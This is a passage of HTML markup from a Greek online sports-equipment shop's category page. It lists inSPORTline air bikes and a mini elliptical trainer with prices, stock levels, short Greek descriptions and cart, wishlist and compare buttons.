					   class="switcher-item hint--bounce hint--top grid-one"
					   aria-label="List"
					   data-layout="grid-one"
					   data-columns="1"
					>
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="15.25" y="4.25" width="1.5" height="12.5" rx="0.75" transform="rotate(90 15.25 4.25)" fill="#000000"/><rect x="15.25" y="8.25" width="1.5" height="12.5" rx="0.75" transform="rotate(90 15.25 8.25)" fill="#000000"/><rect x="15.25" y="12.25" width="1.5" height="12.5" rx="0.75" transform="rotate(90 15.25 12.25)" fill="#000000"/></svg>					</a>
									<a href="#"
					   class="switcher-item hint--bounce hint--top grid-two"
					   aria-label="2 columns"
					   data-layout="grid-two"
					   data-columns="2"
					>
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="6.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/><rect x="10.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/></svg>					</a>
									<a href="#"
					   class="switcher-item hint--bounce hint--top grid-three"
					   aria-label="3 columns"
					   data-layout="grid-three"
					   data-columns="3"
					>
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/><rect x="8.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/><rect x="12.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/></svg>					</a>
									<a href="#"
					   class="switcher-item hint--bounce hint--top grid-four"
					   aria-label="4 columns"
					   data-layout="grid-four"
					   data-columns="4"
					>
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="2.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/><rect x="6.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/><rect x="10.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/><rect x="14.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/></svg>					</a>
									<a href="#"
					   class="switcher-item hint--bounce hint--top grid-five"
					   aria-label="5 columns"
					   data-layout="grid-five"
					   data-columns="5"
					>
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="0.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/><rect x="4.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/><rect x="8.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/><rect x="12.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/><rect x="16.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="#000000"/></svg>					</a>
							</div>
		</div>
		</div></div></div></div>		<div id="active-filters-bar" class="active-filters-bar">
			<div class="active-filters-list"></div>		</div>
		
									<div id="minimog-main-post" class="minimog-main-post minimog-grid-wrapper minimog-product group-style-06 style-grid-06 caption-style-05"
     data-grid="{&quot;type&quot;:&quot;grid&quot;,&quot;columns&quot;:&quot;4&quot;,&quot;columnsTabletExtra&quot;:&quot;3&quot;,&quot;columnsMobileExtra&quot;:&quot;2&quot;,&quot;gutter&quot;:&quot;30&quot;,&quot;gutterTabletExtra&quot;:&quot;20&quot;,&quot;gutterMobileExtra&quot;:&quot;16&quot;}"  style="--grid-columns-desktop: 4;--grid-columns-tablet-extra: 3;--grid-columns-mobile-extra: 2;--grid-gutter-desktop: 30;--grid-gutter-tablet-extra: 20;--grid-gutter-mobile-extra: 16;">
	<div class="minimog-grid lazy-grid">
<div class="grid-item product type-product post-103230 status-publish first instock product_cat-733 product_cat-503 product_cat-613 has-post-thumbnail purchasable product-type-simple vi-sctv-product">
	<div class="product-wrapper">
				
		<div class="product-thumbnail">
										
			<div class="thumbnail">
				<a href="https://www.red-cloud.gr/?product=air-exercise-bike-insportline-airbike-basic" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<m-image class="minimog-lazy-image" style="--lazy-image-width: 300px;--lazy-image-height: 100%;" data-image-loading><img  src="[data-uri]" width="300" height="300" alt="Air Exercise Bike inSPORTline Airbike Basic" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img lazyload" data-src="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-1085-1-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img  src="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-1085-1-300x300.jpg" width="300" height="300" alt="Air Exercise Bike inSPORTline Airbike Basic" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img" data-eio="l" /></noscript></m-image>				</div>

				
				</a>			</div>
			<div class="product-actions">
			<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--left"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=103230" class="woosw-btn woosw-btn-103230" data-id="103230" data-product_name="Air Exercise Bike inSPORTline Airbike Basic" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-1085-1-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--left"
		     data-hint="Compare">
			<a href="?add-to-compare=103230" class="woosc-btn woosc-btn-103230 " data-id="103230" data-product_name="Air Exercise Bike inSPORTline Airbike Basic" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-1085-1-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--left"
		     data-hint="Quick view"
		     data-pid="103230">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
		</div>
		</div>

		<div class="product-info">
				
	<div class="loop-product-category">
	<a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1-%cf%8c%cf%81%ce%b8%ce%b9%ce%b1-%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">
		Ποδήλατα όρθια	</a>
</div>

	<div class="loop-product-brand">
	<a href="https://www.red-cloud.gr/?product_brand=insportline"
			>
		inSPORTline	</a>
</div>


		<h3 class="woocommerce-loop-product__title post-title-2-rows">
			<a href="https://www.red-cloud.gr/?product=air-exercise-bike-insportline-airbike-basic">Air Exercise Bike inSPORTline Airbike Basic</a>
		</h3>
		
	
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>297.60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>

	<div class="loop-product-availability in-stock">
	In stock, 1 unit</div>

	
	<div class="loop-product-stock">
	<div class="status-bar">
		<div class="sold-bar" style="width: 100%"></div>
	</div>
	<div class="product-stock-status">
		<div class="product-stock-status-item sold">
			<span class="label">Sold: </span>
			<span class="value">0</span>
		</div>
		<div class="product-stock-status-item available">
			<span class="label">Available: </span>
			<span class="value">1</span>
		</div>
	</div>
</div>


							<div class="content-view-list">
	<div class="woocommerce-loop-product__desc post-title-2-rows">
		Air Exercise Bike inSPORTline Airbike Basic Το Ποδήλατο Γυμναστικής με Ανεμιστήρα inSPORTline Airbike Basic αποδεικνύει ότι η απλότητα είναι η απόλυτη πολυπλοκότητα. Αντί ενός σφονδύλου,&hellip;	</div>

	<div class="product-list-view-actions">
		<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Προσθήκη στο καλάθι">
	<a href="/?product_cat=%CF%80%CE%BF%CE%B4%CE%B7%CE%BB%CE%B1%CF%84%CE%B1-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83&#038;add-to-cart=103230" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103230" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103230" data-product_sku="23514" aria-label="Προσθήκη στο καλάθι: &ldquo;Air Exercise Bike inSPORTline Airbike Basic&rdquo;" rel="nofollow" data-success_message="&ldquo;Air Exercise Bike inSPORTline Airbike Basic&rdquo; has been added to your cart" data-product_name="Air Exercise Bike inSPORTline Airbike Basic" data-price="297.6" role="button"><span>Προσθήκη στο καλάθι</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_103230" class="screen-reader-text">
			</span>
	</div>
		<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--top"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=103230" class="woosw-btn woosw-btn-103230" data-id="103230" data-product_name="Air Exercise Bike inSPORTline Airbike Basic" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-1085-1-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--top"
		     data-hint="Compare">
			<a href="?add-to-compare=103230" class="woosc-btn woosc-btn-103230 " data-id="103230" data-product_name="Air Exercise Bike inSPORTline Airbike Basic" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-1085-1-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--top"
		     data-hint="Quick view"
		     data-pid="103230">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
</div>
					</div>

			</div>
			<div class="background-color-expand">
			<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Προσθήκη στο καλάθι">
	<a href="/?product_cat=%CF%80%CE%BF%CE%B4%CE%B7%CE%BB%CE%B1%CF%84%CE%B1-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83&#038;add-to-cart=103230" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103230" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103230" data-product_sku="23514" aria-label="Προσθήκη στο καλάθι: &ldquo;Air Exercise Bike inSPORTline Airbike Basic&rdquo;" rel="nofollow" data-success_message="&ldquo;Air Exercise Bike inSPORTline Airbike Basic&rdquo; has been added to your cart" data-product_name="Air Exercise Bike inSPORTline Airbike Basic" data-price="297.6" role="button"><span>Προσθήκη στο καλάθι</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_103230" class="screen-reader-text">
			</span>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:103230,&quot;item_id&quot;:103230,&quot;item_name&quot;:&quot;Air Exercise Bike inSPORTline Airbike Basic&quot;,&quot;sku&quot;:&quot;23514&quot;,&quot;price&quot;:297.60000000000002,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03bf\u03b4\u03ae\u03bb\u03b1\u03c4\u03b1 \u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2&quot;,&quot;id&quot;:103230,&quot;productlink&quot;:&quot;https:\/\/www.red-cloud.gr\/?product=air-exercise-bike-insportline-airbike-basic&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
<div class="grid-item product type-product post-102843 status-publish outofstock product_cat-733 product_cat-503 product_cat-613 has-post-thumbnail purchasable product-type-simple vi-sctv-product">
	<div class="product-wrapper">
				
		<div class="product-thumbnail">
							<div class="product-badges product-badges-label"><div class="out-of-stock"><span>Sold <br />out</span></div></div>			
			<div class="thumbnail">
				<a href="https://www.red-cloud.gr/?product=air-exercise-bike-insportline-airbike-pro" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<m-image class="minimog-lazy-image" style="--lazy-image-width: 300px;--lazy-image-height: 100%;" data-image-loading><img  src="[data-uri]" width="300" height="300" alt="Air Exercise Bike inSPORTline Airbike Pro" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img lazyload" data-src="https://www.red-cloud.gr/wp-content/uploads/2024/07/19988.22-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img  src="https://www.red-cloud.gr/wp-content/uploads/2024/07/19988.22-300x300.jpg" width="300" height="300" alt="Air Exercise Bike inSPORTline Airbike Pro" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img" data-eio="l" /></noscript></m-image>				</div>

				
				</a>			</div>
			<div class="product-actions">
			<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--left"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=102843" class="woosw-btn woosw-btn-102843" data-id="102843" data-product_name="Air Exercise Bike inSPORTline Airbike Pro" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2024/07/19988.22-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--left"
		     data-hint="Compare">
			<a href="?add-to-compare=102843" class="woosc-btn woosc-btn-102843 " data-id="102843" data-product_name="Air Exercise Bike inSPORTline Airbike Pro" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2024/07/19988.22-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--left"
		     data-hint="Quick view"
		     data-pid="102843">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
		</div>
		</div>

		<div class="product-info">
				
	<div class="loop-product-category">
	<a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1-%cf%8c%cf%81%ce%b8%ce%b9%ce%b1-%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">
		Ποδήλατα όρθια	</a>
</div>

	<div class="loop-product-brand">
	<a href="https://www.red-cloud.gr/?product_brand=insportline"
			>
		inSPORTline	</a>
</div>


		<h3 class="woocommerce-loop-product__title post-title-2-rows">
			<a href="https://www.red-cloud.gr/?product=air-exercise-bike-insportline-airbike-pro">Air Exercise Bike inSPORTline Airbike Pro</a>
		</h3>
		
	
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>1,054.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>

	<div class="loop-product-availability out-of-stock">
	Out of stock</div>

	
	

							<div class="content-view-list">
	<div class="woocommerce-loop-product__desc post-title-2-rows">
		Air Exercise Bike inSPORTline Airbike Pro Το Air Exercise Bike inSPORTline Airbike Pro είναι ένα σύγχρονο μηχάνημα καρδιαγγειακής άσκησης που επιτρέπει στον χρήστη να ασκείται&hellip;	</div>

	<div class="product-list-view-actions">
		<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Διαβάστε περισσότερα">
	<a href="https://www.red-cloud.gr/?product=air-exercise-bike-insportline-airbike-pro" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_102843" data-quantity="1" class="button product_type_simple" data-product_id="102843" data-product_sku="19988" aria-label="Διαβάστε περισσότερα για &ldquo;Air Exercise Bike inSPORTline Airbike Pro&rdquo;" rel="nofollow" data-success_message="" data-product_name="Air Exercise Bike inSPORTline Airbike Pro" data-price="1054"><span>Διαβάστε περισσότερα</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_102843" class="screen-reader-text">
			</span>
	</div>
		<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--top"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=102843" class="woosw-btn woosw-btn-102843" data-id="102843" data-product_name="Air Exercise Bike inSPORTline Airbike Pro" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2024/07/19988.22-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--top"
		     data-hint="Compare">
			<a href="?add-to-compare=102843" class="woosc-btn woosc-btn-102843 " data-id="102843" data-product_name="Air Exercise Bike inSPORTline Airbike Pro" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2024/07/19988.22-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--top"
		     data-hint="Quick view"
		     data-pid="102843">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
</div>
					</div>

			</div>
			<div class="background-color-expand">
			<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Διαβάστε περισσότερα">
	<a href="https://www.red-cloud.gr/?product=air-exercise-bike-insportline-airbike-pro" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_102843" data-quantity="1" class="button product_type_simple" data-product_id="102843" data-product_sku="19988" aria-label="Διαβάστε περισσότερα για &ldquo;Air Exercise Bike inSPORTline Airbike Pro&rdquo;" rel="nofollow" data-success_message="" data-product_name="Air Exercise Bike inSPORTline Airbike Pro" data-price="1054"><span>Διαβάστε περισσότερα</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_102843" class="screen-reader-text">
			</span>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:102843,&quot;item_id&quot;:102843,&quot;item_name&quot;:&quot;Air Exercise Bike inSPORTline Airbike Pro&quot;,&quot;sku&quot;:&quot;19988&quot;,&quot;price&quot;:1054,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03bf\u03b4\u03ae\u03bb\u03b1\u03c4\u03b1 \u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2&quot;,&quot;id&quot;:102843,&quot;productlink&quot;:&quot;https:\/\/www.red-cloud.gr\/?product=air-exercise-bike-insportline-airbike-pro&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
<div class="grid-item product type-product post-103163 status-publish instock product_cat-733 product_cat-503 product_cat-613 has-post-thumbnail purchasable product-type-simple vi-sctv-product">
	<div class="product-wrapper">
				
		<div class="product-thumbnail">
							<div class="product-badges product-badges-label"><div class="new"><span>New</span></div></div>			
			<div class="thumbnail">
				<a href="https://www.red-cloud.gr/?product=airbike-insportline-lite" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<m-image class="minimog-lazy-image" style="--lazy-image-width: 300px;--lazy-image-height: 100%;" data-image-loading><img  src="[data-uri]" width="300" height="300" alt="AirBike inSPORTline Lite" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img lazyload" data-src="https://www.red-cloud.gr/wp-content/uploads/2024/08/19896-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img  src="https://www.red-cloud.gr/wp-content/uploads/2024/08/19896-300x300.jpg" width="300" height="300" alt="AirBike inSPORTline Lite" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img" data-eio="l" /></noscript></m-image>				</div>

				
				</a>			</div>
			<div class="product-actions">
			<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--left"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=103163" class="woosw-btn woosw-btn-103163" data-id="103163" data-product_name="AirBike inSPORTline Lite" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2024/08/19896-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--left"
		     data-hint="Compare">
			<a href="?add-to-compare=103163" class="woosc-btn woosc-btn-103163 " data-id="103163" data-product_name="AirBike inSPORTline Lite" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2024/08/19896-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--left"
		     data-hint="Quick view"
		     data-pid="103163">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
		</div>
		</div>

		<div class="product-info">
				
	<div class="loop-product-category">
	<a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1-%cf%8c%cf%81%ce%b8%ce%b9%ce%b1-%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">
		Ποδήλατα όρθια	</a>
</div>

	<div class="loop-product-brand">
	<a href="https://www.red-cloud.gr/?product_brand=insportline"
			>
		inSPORTline	</a>
</div>


		<h3 class="woocommerce-loop-product__title post-title-2-rows">
			<a href="https://www.red-cloud.gr/?product=airbike-insportline-lite">AirBike inSPORTline Lite</a>
		</h3>
		
	
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>644.80&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>

	<div class="loop-product-availability in-stock">
	In stock, 1 unit</div>

	
	<div class="loop-product-stock">
	<div class="status-bar">
		<div class="sold-bar" style="width: 100%"></div>
	</div>
	<div class="product-stock-status">
		<div class="product-stock-status-item sold">
			<span class="label">Sold: </span>
			<span class="value">0</span>
		</div>
		<div class="product-stock-status-item available">
			<span class="label">Available: </span>
			<span class="value">1</span>
		</div>
	</div>
</div>


							<div class="content-view-list">
	<div class="woocommerce-loop-product__desc post-title-2-rows">
		Το AirBike inSPORTline Lite είναι ιδανικό για λάτρεις που θέλουν να απολαύσουν μια έντονη προπόνηση στο σπίτι. Το κύριο πλεονέκτημά του είναι ότι επιτρέπει στον&hellip;	</div>

	<div class="product-list-view-actions">
		<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Προσθήκη στο καλάθι">
	<a href="/?product_cat=%CF%80%CE%BF%CE%B4%CE%B7%CE%BB%CE%B1%CF%84%CE%B1-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83&#038;add-to-cart=103163" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103163" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103163" data-product_sku="19896" aria-label="Προσθήκη στο καλάθι: &ldquo;AirBike inSPORTline Lite&rdquo;" rel="nofollow" data-success_message="&ldquo;AirBike inSPORTline Lite&rdquo; has been added to your cart" data-product_name="AirBike inSPORTline Lite" data-price="644.8" role="button"><span>Προσθήκη στο καλάθι</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_103163" class="screen-reader-text">
			</span>
	</div>
		<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--top"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=103163" class="woosw-btn woosw-btn-103163" data-id="103163" data-product_name="AirBike inSPORTline Lite" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2024/08/19896-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--top"
		     data-hint="Compare">
			<a href="?add-to-compare=103163" class="woosc-btn woosc-btn-103163 " data-id="103163" data-product_name="AirBike inSPORTline Lite" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2024/08/19896-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--top"
		     data-hint="Quick view"
		     data-pid="103163">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
</div>
					</div>

			</div>
			<div class="background-color-expand">
			<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Προσθήκη στο καλάθι">
	<a href="/?product_cat=%CF%80%CE%BF%CE%B4%CE%B7%CE%BB%CE%B1%CF%84%CE%B1-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83&#038;add-to-cart=103163" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103163" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103163" data-product_sku="19896" aria-label="Προσθήκη στο καλάθι: &ldquo;AirBike inSPORTline Lite&rdquo;" rel="nofollow" data-success_message="&ldquo;AirBike inSPORTline Lite&rdquo; has been added to your cart" data-product_name="AirBike inSPORTline Lite" data-price="644.8" role="button"><span>Προσθήκη στο καλάθι</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_103163" class="screen-reader-text">
			</span>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:103163,&quot;item_id&quot;:103163,&quot;item_name&quot;:&quot;AirBike inSPORTline Lite&quot;,&quot;sku&quot;:&quot;19896&quot;,&quot;price&quot;:644.79999999999995,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03bf\u03b4\u03ae\u03bb\u03b1\u03c4\u03b1 \u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2&quot;,&quot;id&quot;:103163,&quot;productlink&quot;:&quot;https:\/\/www.red-cloud.gr\/?product=airbike-insportline-lite&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
<div class="grid-item product type-product post-108542 status-publish last outofstock product_cat-733 product_cat-503 has-post-thumbnail purchasable product-type-simple vi-sctv-product">
	<div class="product-wrapper">
				
		<div class="product-thumbnail">
							<div class="product-badges product-badges-label"><div class="out-of-stock"><span>Sold <br />out</span></div></div>			
			<div class="thumbnail">
				<a href="https://www.red-cloud.gr/?product=mini-elliptical-trainer-insportline-elnero" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<m-image class="minimog-lazy-image" style="--lazy-image-width: 300px;--lazy-image-height: 100%;" data-image-loading><img  src="[data-uri]" width="300" height="300" alt="Mini Elliptical Trainer inSPORTline Elnero" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img lazyload" data-src="https://www.red-cloud.gr/wp-content/uploads/2025/11/30020-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img  src="https://www.red-cloud.gr/wp-content/uploads/2025/11/30020-300x300.jpg" width="300" height="300" alt="Mini Elliptical Trainer inSPORTline Elnero" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img" data-eio="l" /></noscript></m-image>				</div>

				
				</a>			</div>
			<div class="product-actions">
			<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--left"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=108542" class="woosw-btn woosw-btn-108542" data-id="108542" data-product_name="Mini Elliptical Trainer inSPORTline Elnero" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2025/11/30020-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--left"
		     data-hint="Compare">
			<a href="?add-to-compare=108542" class="woosc-btn woosc-btn-108542 " data-id="108542" data-product_name="Mini Elliptical Trainer inSPORTline Elnero" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2025/11/30020-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--left"
		     data-hint="Quick view"
		     data-pid="108542">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
		</div>
		</div>

		<div class="product-info">
				
	<div class="loop-product-category">
	<a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">
		Ποδήλατα γυμναστικής	</a>
</div>

	<div class="loop-product-brand">
	<a href="https://www.red-cloud.gr/?product_brand=insportline"
			>
		inSPORTline	</a>
</div>


		<h3 class="woocommerce-loop-product__title post-title-2-rows">
			<a href="https://www.red-cloud.gr/?product=mini-elliptical-trainer-insportline-elnero">Mini Elliptical Trainer inSPORTline Elnero</a>
		</h3>
		
	
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>136.40&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>

	<div class="loop-product-availability out-of-stock">
	Out of stock</div>

	
	

							<div class="content-view-list">
	<div class="woocommerce-loop-product__desc post-title-2-rows">
		Περιγραφή Το μίνι ελλειπτικό γυμναστικό μηχάνημα inSPORTline Elnero προσφέρει τη δυνατότητα κίνησης σχεδόν σε όλους – ακόμα και σε όσους δεν μπορούν να βασιστούν πλήρως&hellip;	</div>

	<div class="product-list-view-actions">
		<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Διαβάστε περισσότερα">
